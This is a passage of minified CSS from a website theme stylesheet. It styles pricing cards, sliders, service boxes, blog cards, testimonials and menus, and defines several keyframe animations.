1;text-transform: uppercase;}.funfact-seven__text::before {content: '';border-radius: 50%;border: 8px solid currentColor;position: absolute;top: 15px;left: 15px;right: 15px;bottom: 15px;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.funfact-seven__item:hover .funfact-seven__text::before {opacity: 1;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(1) .funfact-seven__item {margin-left: 0;}}.funfact-seven [class*=col-]:nth-child(2) .funfact-seven__text {color: #ff9a61;}.funfact-seven [class*=col-]:nth-child(3) .funfact-seven__text {color: #54d6ad;}@media (min-width: 992px) {.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__item {margin-left: auto;margin-right: 0;}}.funfact-seven [class*=col-]:nth-child(4) .funfact-seven__text {color: #f15d8a;}.pricing-two {background-color: #f8f4f0;background-position: center center;padding-top: 100px;padding-bottom: 70px;}@media (min-width: 1200px) {.pricing-two {padding-top: 240px;padding-bottom: 90px;}}.pricing-two .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.pricing-two__card {margin-bottom: 30px;background-color: #fff;border-radius: 5px;padding-left: 40px;padding-right: 40px;text-align: center;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 57px;padding-bottom: 52px;}.pricing-two__card:hover {background-color: var(--thm-black);}.pricing-two__amount {margin: 0;font-size: 60px;letter-spacing: -0.04em;line-height: 1;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-two__name {margin: 0;color: #ff9a61;text-transform: uppercase;letter-spacing: .2em;font-weight: 500;font-size: 14px;margin-top: 12px;}.pricing-two__list {margin: 0;border-top: 1px solid #f0eae4;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 28px;padding-top: 30px;margin-top: 30px;}.pricing-two__list li {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 400;}.pricing-two__list li+li {margin-top: 6px;}.pricing-two__tagline {text-transform: uppercase;letter-spacing: .2em;font-size: 12px;font-weight: 400;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-top: 12px;}.pricing-two__card:hover .pricing-two__list {border-color: rgba(255, 255, 255, 0.1);}.pricing-two__card:hover .pricing-two__title, .pricing-two__card:hover .pricing-two__tagline {color: #a7a4b3;}.pricing-two__card:hover .pricing-two__amount {color: #fff;}.pricing-two .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-two .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-two .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-two .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-two .switch-toggler-list li a {color: var(--thm-text);font-size: 16px;}.pricing-two .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-two .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: #f0eae4;border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-two .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-image: -webkit-gradient(linear, left top, right top, from(#ff9a61), color-stop(51%, #ff4b82), to(#ff9a61));background-image: linear-gradient(to right, #ff9a61 0%, #ff4b82 51%, #ff9a61 100%);display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.pricing-two .switch-toggler-list li .switch.off span {-webkit-transform: translateX(43px);transform: translateX(43px);}.project-seven {padding-top: 100px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-seven {padding-top: 120px;padding-bottom: 0;margin-bottom: -120px;position: relative;z-index: 10;}}.project-seven .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-seven .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-seven .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-seven .auto-container {padding-left: 160px;padding-right: 160px;}}.project-seven__link {width: 50px;height: 50px;background-color: #fff;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;position: absolute;top: 30px;right: 30px;font-size: 18px;color: var(--thm-black);-webkit-transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease;transition: color 500ms ease, background 500ms ease, transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;-webkit-transform: translateY(-50%);transform: translateY(-50%);opacity: 0;}.project-seven__link:hover {background-color: var(--thm-base);color: #fff;}.project-seven__item:hover .project-seven__link {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;}.project-seven__item {overflow: hidden;border-radius: 5px;position: relative;}.project-seven__item img {width: 100%;-webkit-transform: scale(1);transform: scale(1);opacity: 1;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.project-seven__item:hover img {opacity: 1;-webkit-transform: scale(1.1);transform: scale(1.1);}.project-seven__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 50px;background-image: -webkit-gradient(linear, left bottom, left top, from(black), color-stop(70%, rgba(0, 0, 0, 0)));background-image: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 70%);}.project-seven__category {color: #fff;font-size: 14px;margin: 0;line-height: 1;margin-bottom: 9px;}.project-seven__title {margin: 0;font-size: 24px;line-height: 1;color: #fff;line-height: 1.2em;font-weight: bold;}.project-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.project-seven__title a:hover {color: var(--thm-base);}.about-eight__icon i {font-size: 62px;color: var(--thm-base);}.about-eight__image {margin-top: 60px;}@media (min-width: 992px) {.about-eight__image {margin-top: 0;}}@media (min-width: 992px) {.about-eight__image img {max-width: none;float: left;margin-left: 70px;}}.about-eight__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;}@media (min-width: 992px) {.about-eight__title {font-size: 50px;}}.about-eight__title span {font-weight: bold;}.about-eight__summery {font-size: 18px;line-height: 2;color: var(--thm-text);margin: 0;margin-top: 35px;margin-bottom: 25px;}.about-eight__progress+.about-eight__progress {margin-top: 18px;}.about-eight__progress {max-width: 560px;}.about-eight__progress-top p {margin: 0;font-size: 18px;font-weight: 500;color: var(--thm-black);}.about-eight__progress-line {width: 100%;height: 8px;border-radius: 4px;background-color: #f8f4f0;position: relative;margin-top: 5px;}.about-eight__progress-line b {font-weight: normal;font-size: 18px;color: var(--thm-text);position: absolute;right: 0;bottom: calc(100% + 5px);}.about-eight__progress-line b i {font-style: normal;}.about-eight__progress-line span {height: 100%;position: absolute;left: 0;top: 0;border-radius: 4px;background-color: #ff9a61;width: 0;-webkit-transition: all 1000ms ease;transition: all 1000ms ease;}.about-eight__btn {margin-top: 60px;}.about-nine {padding-bottom: 120px;}.about-nine__image {margin-bottom: 60px;}@media (min-width: 992px) {.about-nine__image {margin-bottom: 0;}}@media (min-width: 992px) {.about-nine__image img {max-width: none;float: right;margin-right: 70px;}}.about-nine__icon i {font-size: 62px;color: var(--thm-base);}.about-nine__title {margin: 0;font-size: 40px;color: var(--thm-black);max-width: 540px;margin-top: 20px;margin-bottom: 25px;}@media (min-width: 992px) {.about-nine__title {font-size: 50px;}}.about-nine__title span {font-weight: bold;}.about-nine__summery {font-size: 24px;line-height: 1.667;color: var(--thm-base);font-weight: 400;margin-top: 10px;margin-bottom: 15px;}.about-nine__list {margin-top: 23px;margin-bottom: 60px;}.about-nine__list li {position: relative;padding-left: 35px;font-size: 18px;color: var(--thm-text);}.about-nine__list li+li {margin-top: 7px;}.about-nine__list li i {position: absolute;top: 10px;left: 0;color: #ffaa17;font-size: 20px;}.service-seven {padding-top: 90px;padding-bottom: 70px;}@media (min-width: 992px) {.service-seven {padding-top: 110px;padding-bottom: 90px;}}.service-seven__item {text-align: center;border-radius: 5px;padding: 50px;padding-bottom: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;position: relative;}.service-seven__item::before {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;border: 1px solid #579eee;opacity: 0.2;border-radius: 5px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.05);}.service-seven__item:hover::before {border-width: 2px;opacity: 1;}.service-seven__title {margin: 0;font-size: 20px;font-weight: 500;line-height: 1.7;color: var(--thm-black);margin-top: 30px;margin-bottom: 32px;position: relative;}.service-seven__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__title a:hover {color: #579eee;}.service-seven__icon {width: 108px;height: 108px;position: relative;overflow: hidden;border-radius: 5px;margin-left: auto;margin-right: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: relative;}.service-seven__icon::before {content: '';width: 100%;height: 100%;background-color: #579eee;position: absolute;top: 0;left: 0;opacity: 0.1;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__icon i {position: relative;font-size: 63px;color: #579eee;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-seven__item:hover .service-seven__icon::before {opacity: 1;}.service-seven__item:hover .service-seven__icon i {color: #fff !important;}.service-seven__text {margin: 0;line-height: 2.125;font-size: 16px;color: var(--thm-text);margin-bottom: 27px;position: relative;}.service-seven__link {font-size: 22px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.service-seven__item:hover .service-seven__link {color: #579eee;}.service-seven [class*=col-]:nth-child(2) .service-seven__item::before {border-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__icon::before {background-color: #ff9a61;}.service-seven [class*=col-]:nth-child(2) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(2) .service-seven__icon i, .service-seven [class*=col-]:nth-child(2) .service-seven__item:hover .service-seven__link {color: #ff9a61;}.service-seven [class*=col-]:nth-child(3) .service-seven__item::before {border-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon::before {background-color: #54d6ad;}.service-seven [class*=col-]:nth-child(3) .service-seven__icon i, .service-seven [class*=col-]:nth-child(3) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(3) .service-seven__item:hover .service-seven__link {color: #54d6ad;}.service-seven [class*=col-]:nth-child(4) .service-seven__item::before {border-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__icon::before {background-color: #f15d8a;}.service-seven [class*=col-]:nth-child(4) .service-seven__title a:hover, .service-seven [class*=col-]:nth-child(4) .service-seven__icon i, .service-seven [class*=col-]:nth-child(4) .service-seven__item:hover .service-seven__link {color: #f15d8a;}.slider-seven .swiper-slide {position: relative;padding-top: 150px;}@media (min-width: 1200px) {.slider-seven .swiper-slide {padding-bottom: 140px;}}@media (min-width: 1400px) {.slider-seven .swiper-slide {padding-top: 260px;padding-bottom: 110px;}}.slider-seven__round__shape-1 {position: absolute;color: #ff9a61;top: 0;right: 0;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease;transition: transform 750ms ease, opacity 750ms ease, visibility 750ms ease, -webkit-transform 750ms ease;}.slider-seven__round__shape-1 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-1 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-1 {display: block;}}@media (min-width: 1400px) {.slider-seven__round__shape-1 {top: -70px;}}.slider-seven__round__shape-2 {color: var(--thm-base);position: absolute;top: 0;right: 50px;display: none;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;}.slider-seven__round__shape-2 svg {width: 400px;height: auto;}@media (min-width: 1200px) {.slider-seven__round__shape-2 svg {width: 600px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 svg {width: 750px;}}@media (min-width: 768px) {.slider-seven__round__shape-2 {display: block;}}@media (min-width: 1200px) {.slider-seven__round__shape-2 {right: 80px;}}@media (min-width: 1400px) {.slider-seven__round__shape-2 {top: 0;right: 180px;}}.slider-seven__round__image {width: 500px;height: 500px;position: absolute;top: -50px;right: -50px;border-top-left-radius: 50%;border-bottom-left-radius: 50%;border-bottom-right-radius: 50%;background-repeat: no-repeat;background-size: cover;background-position: top right;-webkit-transform: translateX(300px);transform: translateX(300px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease;transition: transform 1800ms ease, opacity 1800ms ease, visibility 1800ms ease, -webkit-transform 1800ms ease;-webkit-box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.1);display: none;}@media (min-width: 768px) {.slider-seven__round__image {display: block;}}@media (min-width: 1200px) {.slider-seven__round__image {width: 700px;height: 700px;top: 0;right: 0;}}@media (min-width: 1400px) {.slider-seven__round__image {width: 986px;height: 986px;top: -170px;right: -125px;}}.swiper-slide-active .slider-seven__round__shape-1, .swiper-slide-active .slider-seven__round__shape-2, .swiper-slide-active .slider-seven__round__image {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);visibility: visible;}.slider-seven__title {margin: 0;color: var(--thm-black);font-weight: 300;font-size: 45px;line-height: 1;letter-spacing: -0.06em;-webkit-transform: translateY(-200px);transform: translateY(-200px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease;transition: transform 1000ms ease, opacity 1000ms ease, visibility 1000ms ease, -webkit-transform 1000ms ease;max-width: 516px;}.slider-seven__title span {font-weight: 500;}@media (min-width: 992px) {.slider-seven__title {font-size: 60px;}}@media (min-width: 1200px) {.slider-seven__title {font-size: 90px;}}.slider-seven__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 2;margin-top: 40px;margin-bottom: 40px;-webkit-transform: translateY(-100px);transform: translateY(-100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease;transition: transform 1500ms ease, opacity 1500ms ease, visibility 1500ms ease, -webkit-transform 1500ms ease;max-width: 510px;}@media (min-width: 1200px) {.slider-seven__text {margin-top: 25px;}}.slider-seven__btn {-webkit-transform: translateY(100px);transform: translateY(100px);opacity: 0;visibility: hidden;-webkit-transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease;transition: transform 2000ms ease, opacity 2000ms ease, visibility 2000ms ease, background 500ms ease, -webkit-transform 2000ms ease;}.swiper-slide-active .slider-seven__title, .swiper-slide-active .slider-seven__btn, .swiper-slide-active .slider-seven__text {-webkit-transform: translateY(0);transform: translateY(0);opacity: 1;visibility: visible;}@-webkit-keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@keyframes globeRotate {8% {-webkit-transform: perspective(200px) rotateY(0deg);transform: perspective(200px) rotateY(0deg);}100% {-webkit-transform: perspective(200px) rotateY(360deg);transform: perspective(200px) rotateY(360deg);}}@-webkit-keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@keyframes shapeMover {0%, 100% {-webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);}50% {-webkit-transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);transform: perspective(400px) rotate(-15deg) translateZ(20px) translateY(20px) translateX(20px);}}@-webkit-keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}@keyframes bubbleMover {0% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);}30% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: center center;transform-origin: center center;}50% {-webkit-transform: translateY(50px) translateX(100px) rotate(45deg);transform: translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin: right bottom;transform-origin: right bottom;}80% {-webkit-transform: translateY(30px) translateX(50px) rotate(15deg);transform: translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin: left top;transform-origin: left top;}100% {-webkit-transform: translateY(0px) translateX(0) rotate(0);transform: translateY(0px) translateX(0) rotate(0);-webkit-transform-origin: center center;transform-origin: center center;}}.slider-seven__shape-1 {background-repeat: no-repeat;width: 326px;height: 419px;position: absolute;top: 105px;left: 0;}.slider-seven__shape-2 {background-repeat: no-repeat;width: 36px;height: 36px;position: absolute;top: 170px;left: 307px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: shapeMover;animation-name: shapeMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-3 {background-repeat: no-repeat;width: 19px;height: 16px;position: absolute;left: 723px;top: 208px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-4 {background-repeat: no-repeat;width: 35px;height: 32px;position: absolute;top: 626px;left: 174px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.slider-seven__shape-5 {background-repeat: no-repeat;width: 24px;height: 24px;position: absolute;top: 660px;left: 890px;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: bubbleMover;animation-name: bubbleMover;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-duration: 10s;animation-duration: 10s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.mainmenu-seven {-webkit-transition: all 500ms ease;transition: all 500ms ease;}@media (min-width: 1200px) {.mainmenu-seven {position: fixed;top: 0;left: 0;width: 100%;z-index: 991;min-height: 110px;}}.mainmenu-seven .mainmenu-seven__inner {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;float: none !important;width: 100% !important;padding-top: 40px !important;padding-left: 15px !important;padding-right: 15px !important;}@media (min-width: 1200px) {.mainmenu-seven .mainmenu-seven__inner {padding-left: 50px;padding-right: 50px;padding-top: 0 !important;position: relative;}}.mainmenu-seven__left {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.mainmenu-seven__left .mobile-nav-toggler {margin: 0;margin-left: 20px;}@media (min-width: 1200px) {.mainmenu-seven__left {position: absolute;top: 40px;left: 50px;z-index: 9;}}.mainmenu-seven__search {font-size: 22px;color: var(--thm-black);height: 42px;border-left: 1px solid rgba(var(--thm-black-rgb), 0.2);padding-left: 30px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 30px;}.mainmenu-seven__search button {background-color: transparent;}.mainmenu-seven__right {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 1200px) {.mainmenu-seven__right {position: absolute;top: 40px;right: 50px;z-index: 9;}}.mainmenu-seven__right .mobile-nav-toggler {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin: 0;}.mainmenu-seven__right .mobile-nav-toggler span {width: 28px;height: 1px;background-color: var(--thm-black);display: block;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.mainmenu-seven__right .mobile-nav-toggler span:nth-child(3) {width: 18px;}.mainmenu-seven .main-menu {margin-left: auto;margin-right: auto;max-width: 1200px;width: 100%;padding-left: 200px;padding-right: 15px;}@media (min-width: 1550px) {.mainmenu-seven .main-menu {padding-left: 15px;}}.mainmenu-seven .auto-container {width: 100%;max-width: 100%;padding-left: 0;padding-right: 0;}.mainmenu-seven .main-menu .navigation li>a {font-size: 16px;font-weight: 400;color: var(--thm-black);text-transform: capitalize;}.mainmenu-seven.fixed-header {background-color: #fff;-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.blog-eight {padding-top: 96px;padding-bottom: 70px;}@media (min-width: 1200px) {.blog-eight {padding-top: 116px;padding-bottom: 90px;}}.blog-eight__card {margin-bottom: 30px;}.blog-eight__image img {width: 100%;}.blog-eight__content {background-color: #fff;width: calc(100% - 40px);margin-left: auto;margin-right: auto;position: relative;margin-top: -20px;text-align: center;padding-top: 33px;}.blog-eight__date {position: absolute;bottom: 100%;right: 0;background-color: var(--thm-base);color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;text-transform: uppercase;font-size: 12px;font-weight: bold;letter-spacing: .2em;line-height: 1;padding-left: 21px;padding-right: 21px;padding-top: 12.5px;padding-bottom: 12.5px;}.blog-eight__title {margin: 0;color: var(--thm-black);font-size: 24px;line-height: 1.25;font-weight: bold;margin-bottom: 24px;}.blog-eight__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__title a:hover {color: var(--thm-base);}.blog-eight__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 1.875;margin-bottom: 24px;}.blog-eight__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top: 1px solid #e2e5ed;padding-top: 10px;}.blog-eight__meta a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;font-size: 14px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.blog-eight__meta a:hover {color: var(--thm-base);}.blog-eight__meta a:hover i {color: var(--thm-black);}.blog-eight__meta a i {color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-right: 5px;}.blog-eight__meta a+a {margin-left: 20px;}.video-seven {position: relative;text-align: center;background-color: var(--thm-black);padding-top: 90px;padding-bottom: 100px;}@media (min-width: 1200px) {.video-seven {padding-top: 110px;padding-bottom: 120px;}}.video-seven__parallax {position: absolute;top: 0;left: 0;right: 0;bottom: 0;opacity: 0.3;}.video-seven .auto-container {position: relative;}.video-seven__title {margin: 0;color: #fff;font-size: 40px;line-height: 1.2;font-weight: bold;margin-bottom: 40px;max-width: 741px;margin-left: auto;margin-right: auto;text-align: center;}@media (min-width: 992px) {.video-seven__title {font-size: 60px;margin-bottom: 50px;}}.video-seven__btn {width: 100px;height: 100px;background-color: var(--thm-base);color: var(--thm-black);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-left: auto;margin-right: auto;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;font-size: 24px;}.video-seven__btn:hover {background-color: #fff;color: var(--thm-base);}.video-seven__btn .ripple, .video-seven__btn .ripple:before, .video-seven__btn .ripple:after {position: absolute;top: 50%;left: 50%;width: 100%;height: 100%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.video-seven__btn .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.video-seven__btn .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.testimonials-eight {background-color: #eef0f6;background-repeat: repeat;background-position: center;padding-top: 96px;padding-bottom: 70px;}@media (min-width: 992px) {.testimonials-eight {padding-top: 116px;padding-bottom: 90px;}}.testimonials-eight__card {margin-bottom: 30px;background-color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 40px;}@media (min-width: 992px) {.testimonials-eight__card {padding: 60px;}}.testimonials-eight__card:hover {-webkit-box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);box-shadow: 0px 25px 40px 0px rgba(24, 46, 101, 0.1);}.testimonials-eight__stars {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 30px;}.testimonials-eight__stars i {color: var(--thm-base);font-size: 16px;line-height: 1;}.testimonials-eight__stars i+i {margin-left: 10px;}.testimonials-eight__info {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.testimonials-eight__image {-ms-flex-negative: 0;flex-shrink: 0;margin-right: 20px;}.testimonials-eight__image img {width: 63px;border-radius: 50%;}.testimonials-eight__text {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1.889;padding-bottom: 23px;border-bottom: 1px solid #e2e5ed;margin-bottom: 30px;}.testimonials-eight__name {font-size: 18px;font-weight: bold;color: var(--thm-black);line-height: 1;margin: 0;margin-bottom: 7px;}.testimonials-eight__designation {margin: 0;line-height: 1;color: var(--thm-text);font-size: 14px;}.project-eight {padding-top: 96px;padding-bottom: 100px;}@media (min-width: 1200px) {.project-eight {padding-top: 116px;padding-bottom: 120px;}}.project-eight .auto-container {max-width: 100%;}@media (min-width: 992px) {.project-eight .auto-container {padding-left: 30px;padding-right: 30px;}}@media (min-width: 1200px) {.project-eight .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1400px) {.project-eight .auto-container {padding-left: 100px;padding-right: 100px;}}.project-eight__item {position: relative;}.project-eight__item img {width: 100%;}.project-eight__content {position: absolute;top: 0;left: 0;right: 